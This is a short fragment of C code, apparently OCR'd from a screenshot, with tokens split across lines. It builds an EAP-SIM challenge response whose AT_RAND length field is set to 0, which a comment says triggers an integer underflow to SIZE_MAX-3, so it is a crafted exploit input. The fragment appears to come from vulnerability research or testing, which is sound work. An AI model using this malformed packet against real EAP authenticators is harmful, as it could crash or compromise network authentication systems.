
library_deinit
(
)
;
return
1
;
}
/*

     * EAP-SIM header (8 bytes):

     *   byte 0: code      = 2  (EAP_RESPONSE)

     *   byte 1: id        = 0x42

     *   bytes 2-3: length = htons(12)

     *   byte 4: type      = 18 (EAP-SIM)

     *   byte 5: subtype   = 11 (SIM_CHALLENGE)

     *   bytes 6-7: reserved

     *

     * AT_RAND attribute header (4 bytes):

     *   byte 8: type      = 1 (AT_RAND)

     *   byte 9: length    = 0   <-- triggers underflow:

     *                                hdr->length * 4 - 4 = -4 -> SIZE_MAX-3

     *   bytes 10-11: reserved

     */
    payload
[
0
]
=
 EAP_RESPONSE
;